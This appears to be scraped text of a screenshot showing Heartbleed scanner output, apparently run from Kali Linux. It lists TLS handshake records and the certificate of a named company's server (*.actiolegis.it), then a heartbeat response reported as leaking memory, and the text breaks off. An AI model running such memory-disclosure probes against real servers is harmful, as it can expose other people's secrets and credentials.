 - Sending Client Hello...
- SSL record #1:
-     Type:    22
-     Version: 0×0301
-     Length:  54
-     Handshake #1:
-             Length: 50
-             Type:   Server Hello (2)
-             Server Hello Version:           0×0301
-             Server Hello random data:       607d389a9b2cf42527d54cca6a35a84a5b2902db06c732e60219753cf5b87b11
-             Server Hello Session ID length: 0
-             Server Hello Session ID:
- SSL record #2:
-     Type:    22
-     Version: 0×0301
-     Length:  1707
-     Handshake #1:
-             Length: 1703
-             Type:   Certificate Data (11)
-             Certificates length: 1700
-             Data length: 1703
-             Certificate #1:
-                     Certificate #1: Length: 1697
-                     Certificate #1: #<OpenSSL::X509::Certificate: subject=#<OpenSSL::X509::Name CN=*.actiolegis.it,O=HELPWARE AZIENDE SRL,street=VIALE SARCA 336,L=milano,ST=Mi
T>, issuer=#<OpenSSL::X509::Name CN=Sectigo RSA Organization Validation Secure Server CA,O=Sectigo Limited,L=Salford,ST=Greater Manchester,C=GB>, serial=#<OpenSSL::BN:0×00007f723
-07-15 00:00:00 UTC, not_after=2021-07-15 23:59:59 UTC>
- SSL record #3:
-     Type:    22
-     Version: 0×0301
-     Length:  331
-     Handshake #1:
-             Length: 327
-             Type:   Server Key Exchange (12)
- SSL record #4:
-     Type:    22
-     Version: 0×0301
-     Length:  4
-     Handshake #1:
-             Length: 0
-             Type:   Server Hello Done (14)
- Sending Heartbeat...
- Heartbeat response, 65535 bytes
- Heartbeat response with leak, 65535 bytes
- Printable info leaked:
KALI
BY OFFENSIVE SECURITY